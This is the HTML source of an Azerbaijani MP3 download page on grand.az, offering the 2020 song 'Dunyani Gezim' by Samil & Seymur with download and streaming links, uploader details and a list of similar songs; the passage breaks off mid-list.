

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/10158-samil-amp-seymur-dunyani-gezim-2020-cover-elnur-valeh.html
body_size: 14141
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Samil &amp; Seymur  Dunyani Gezim 2020 (Cover Elnur Valeh) mp3 yukle 2019  Samil &amp; Seymur  Dunyani Gezim 2020 (Cover Elnur Valeh) boxca</title>
<meta name="description" content="Samil & Seymur  Dunyani Gezim 2020 (Cover Elnur Valeh) mp3 yukle 2019  Samil & Seymur  Dunyani Gezim 2020 (Cover Elnur Valeh) boxca">
<meta name="keywords" content="Samil & Seymur   Dunyani Gezim 2020 (Cover Elnur Valeh) mp3 yukle  Samil & Seymur   Dunyani Gezim 2020 (Cover Elnur Valeh) boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Samil &amp; Seymur - Dunyani Gezim 2020 (Cover Elnur Valeh)">
<meta property="og:url" content="https://grand.az/10158-samil-amp-seymur-dunyani-gezim-2020-cover-elnur-valeh.html">
<meta property="og:description" content="Samil &amp; Seymur Dunyani Gezim 2020 (Cover Elnur Valeh) mp3 yukle 2019 Samil &amp; Seymur Dunyani Gezim 2020 (Cover Elnur Valeh) boxca, Samil &amp; Seymur Dunyani Gezim 2020 (Cover Elnur Valeh) mahni sozleri attachment=10753:samil-ft-seymur-dunyani-gezim-2020.mp3 *Yeni">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/10158-samil-amp-seymur-dunyani-gezim-2020-cover-elnur-valeh.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2020-02/1581538237_samil.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '81c257ac60454e8c223ebc82a8bb1b7f0e12a9dd';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">    
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html"><h2>Aygün Kazımova ft. YAP10 - Oxudum 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">    
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html"><h2>Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">    
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><h2>Şebnem Tovuzlu - Senden Küsdüm 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">    
			<img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><h2>Talıb Tale - Azerbaycanliyiq 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Samil &amp; Seymur - Dunyani Gezim 2020 (Cover Elnur Valeh)</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('10158', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '10158'); return false;" > <span id="ratig-layer-10158" class="ignore-select"><span class="ratingtypeplus ignore-select" >5</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2020-02/1581538237_samil.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 23.02.2020</div> 
<div class="xbax">Baxış: 3 594</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Simran-%C6%8Fliyev', 'https://grand.az/user/Simran-%C6%8Fliyev/', '0'); return false;" href="https://grand.az/user/Simran-%C6%8Fliyev/">Simran-Əliyev</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 5.05 Mb </div> 
<div class="xsay">Yükləmə sayı:  1331</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=10753">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2020-02/1581538410_samil-ft-seymur-dunyani-gezim-2020.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2020-02/1581538237_samil.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Simran-Əliyev <br>
<span style="color:red;">Yayımçının əlaqə nömrəsi: </span>051-487-98-77 <br>
<span style="color:red;">Yayımçının Whatsapp nömrəsi: </span>0514879877 <br>
<span style="color:red;">Yayımçını Youtubedə izləyin:  </span><a href="Simran Aliyeff" target="_blank"><img src="/templates/Versiya1/images/ytb.png"></a> <br>
<span style="color:red;">Yayımçını Facebookda izləyin:  </span><a href="Simon-054" target="_blank"><img src="/templates/Versiya1/images/fb.png"></a><br>
<span style="color:red;">Yayımçını Instagramda izləyin:  </span><a href="simran.pro" target="_blank"><img src="/templates/Versiya1/images/insta.png"></a><br>


<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Samil &amp; Seymur - Dunyani Gezim 2020 (Cover Elnur Valeh)" data-link="https://grand.az/10158-samil-amp-seymur-dunyani-gezim-2020-cover-elnur-valeh.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/10158-samil-amp-seymur-dunyani-gezim-2020-cover-elnur-valeh.html" data-title="Samil &amp; Seymur - Dunyani Gezim 2020 (Cover Elnur Valeh)" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/10158-samil-amp-seymur-dunyani-gezim-2020-cover-elnur-valeh.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/10158-samil-amp-seymur-dunyani-gezim-2020-cover-elnur-valeh.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/10146-nahide-babasli-amp-vasif-azimov-derdimi-dinle-2020-canli-ifa.html" title="Nahide Babasli &amp; Vasif Azimov - Derdimi Dinle 2020 (Canli ifa)">Nahide Babasli &amp; Vasif Azimov - Derdimi Dinle 2020 (Canli ifa)</a></li><li><a href="https://grand.az/10145-elnur-qala-omrum-2020-yeni.html" title="Elnur Qala - Omrum 2020 (Yeni)">Elnur Qala - Omrum 2020 (Yeni)</a></li><li><a href="https://grand.az/10139-yegane-murselova-amp-sebnem-tovuzlu-ft-vasif-azimov-popuri-2020.html" title="Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov - Popuri 2020">Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov - Popuri 2020</a></li><li><a href="https://grand.az/10127-roya-amp-miri-yusif-sevgilim-2020.html" title="Roya &amp; Miri Yusif - Sevgilim 2020">Roya &amp; Miri Yusif - Sevgilim 2020</a></li><li><a href="https://grand.az/10119-aydan-amp-elvin-parca-parca-2020.html" title="Aydan &amp; Elvin - Parca Parca 2020">Aydan &amp; Elvin - Parca Parca 2020</a></li><li><a href="https://grand.az/10109-niyameddin-umud-amp-zeyneddin-seda-onuda-seller-apardi-2020.html" title="Niyameddin Umud &amp; Zeyneddin Seda - Onuda Seller Apardi 2020">Niyameddin Umud &amp; Zeyneddin Seda - Onuda Seller Apardi 2020</a></li><li><a href="https://grand.az/10102-nukhet-duru-amp-sila-yaralim-2020.html" title="Nukhet Duru &amp; Sila - Yaralim 2020">Nukhet Duru &amp; Sila - Yaralim 2020</a></li><li><a href="https://grand.az/10099-nuray-amp-aysel-seni-cox-sevdim-2020.html" title="Nuray &amp; Aysel - Seni Cox Sevdim 2020">Nuray &amp; Aysel - Seni Cox Sevdim 2020</a></li><li><a href="https://grand.az/10097-nihat-melik-amp-aila-rai-xeyanet-2020.html" title="Nihat Melik &amp; Aila Rai - Xeyanet 2020">Nihat Melik &amp; Aila Rai - Xeyanet 2020</a></li><li><a href="https://grand.az/10094-aqsin-fateh-amp-orxan-lokbatanli-yar-gelen-vaxt-2020.html" title="Aqsin Fateh &amp; Orxan Lokbatanli - Yar Gelen Vaxt 2020">Aqsin Fateh &amp; Orxan Lokbatanli - Yar Gelen Vaxt 2020</a></li><li><a href="https://grand.az/10093-nazryn-lluziya-2020.html" title="Nazryn - Illuziya 2020">Nazryn - Illuziya 2020</a></li><li><a href="https://grand.az/10090-elvin-mirzezade-bu-onun-isidir-2020-ulvi-amp-fatime.html" title="Elvin Mirzezade - Bu Onun isidir 2020 [ulvi &amp; Fatime]">Elvin Mirzezade - Bu Onun isidir 2020 [ulvi &amp; Fatime]</a></li><li><a href="https://grand.az/10085-reqibe-o-hardadir-2020.html" title="Reqibe -  O Hardadir 2020">Reqibe -  O Hardadir 2020</a></li><li><a href="https://grand.az/10082-orxan-lokbatanli-amp-frat-dunyamaliyev-darixacaqsan-2020.html" title="Orxan Lokbatanli &amp; İfrat Dunyamaliyev - Darixacaqsan 2020">Orxan Lokbatanli &amp; İfrat Dunyamaliyev - Darixacaqsan 2020</a></li><li><a href="https://grand.az/10077-nihat-melik-amp-niko-alibey-yalandan-2020.html" title="Nihat Melik &amp; Niko Alibey - Yalandan 2020">Nihat Melik &amp; Niko Alibey - Yalandan 2020</a></li><li><a href="https://grand.az/10070-damla-amp-zaur-kamal-bu-yaxinlarda-2020.html" title="Damla &amp; Zaur Kamal - Bu Yaxinlarda 2020">Damla &amp; Zaur Kamal - Bu Yaxinlarda 2020</a></li><li><a href="https://grand.az/10046-elnur-valeh-denizler-perisi-2020-yeni.html" title="Elnur Valeh - Denizler Perisi 2020 Yeni">Elnur Valeh - Denizler Perisi 2020 Yeni</a></li><li><a href="https://grand.az/10012-mc-bus-quldur-2020.html" title="Mc B.u.S - Quldur 2020">Mc B.u.S - Quldur 2020</a></li><li><a href="https://grand.az/10009-uzeyir-mehdizade-canli-fa-aman-ayriliq-amp-payiz-geldi-2020.html" title="Uzeyir Mehdizade - Canli Ifa Aman Ayriliq &amp; Payiz geldi 2020">Uzeyir Mehdizade - Canli Ifa Aman Ayriliq &amp; Payiz geldi 2020</a></li><li><a href="https://grand.az/10006-vasif-azimov-amp-turkan-velizade-ft-perviz-bulbule-popuri-2020.html" title="Vasif Azimov &amp; Turkan Velizade ft Perviz Bulbule - Popuri 2020">Vasif Azimov &amp; Turkan Velizade ft Perviz Bulbule - Popuri 2020</a></li><li><a href="https://grand.az/10003-seyyid-taleh-amp-fariq-amp-peyman-ya-zeyneb-2020.html" title="Seyyid Taleh &amp; Fariq &amp; Peyman - Ya Zeyneb 2020">Seyyid Taleh &amp; Fariq &amp; Peyman - Ya Zeyneb 2020</a></li><li><a href="https://grand.az/10002-niyameddin-umud-amp-zeyneddin-seda-dovur-pisdi-zemane-pisdi-2020.html" title="Niyameddin Umud &amp; Zeyneddin Seda - Dovur Pisdi Zemane Pisdi 2020">Niyameddin Umud &amp; Zeyneddin Seda - Dovur Pisdi Zemane Pisdi 2020</a></li><li><a href="https://grand.az/9998-slam-elizade-amp-gunay-quluzade-turksh-mashup-2020.html" title="Islam Elizade &amp; Gunay Quluzade - TURKISH MASHUP 2020">Islam Elizade &amp; Gunay Quluzade - TURKISH MASHUP 2020</a></li><li><a href="https://grand.az/9993-elnur-ekber-sevgi-meleyim-2020-yeni.html" title="Elnur Əkber - Sevgi Məleyim 2020 (Yeni)">Elnur Əkber - Sevgi Məleyim 2020 (Yeni)</a></li><li><a href="https://grand.az/9934-samil-veliyev-cirem-men-2019.html" title="Samil Veliyev - Icirem men 2019">Samil Veliyev - Icirem men 2019</a></li><li><a href="https://grand.az/9917-nabiz-180-naz-dej-cover-2019.html" title="Nabiz 180 - Naz Dej (Cover) 2019">Nabiz 180 - Naz Dej (Cover) 2019</a></li><li><a href="https://grand.az/9782-seymur-memmedov-vurulmusam-2019-yeni.html" title="Seymur Memmedov - Vurulmusam 2019 Yeni">Seymur Memmedov - Vurulmusam 2019 Yeni</a></li><li><a href="https://grand.az/9611-samil-veliyev-heyatim-2019.html" title="Samil Veliyev - Heyatim 2019">Samil Veliyev - Heyatim 2019</a></li><li><a href="https://grand.az/9461-samil-veliyev-nifret-2019.html" title="Samil Veliyev - Nifret 2019">Samil Veliyev - Nifret 2019</a></li><li><a href="https://grand.az/9358-samil-veliyev-xeberin-varmi-2019-cover.html" title="Samil Veliyev - Xeberin Varmi 2019 (Cover)">Samil Veliyev - Xeberin Varmi 2019 (Cover)</a></li><li><a href="https://grand.az/9301-seymur-memmedov-popuri-2019-yeni.html" title="Seymur Memmedov - Popuri 2019 (Yeni)">Seymur Memmedov - Popuri 2019 (Yeni)</a></li><li><a 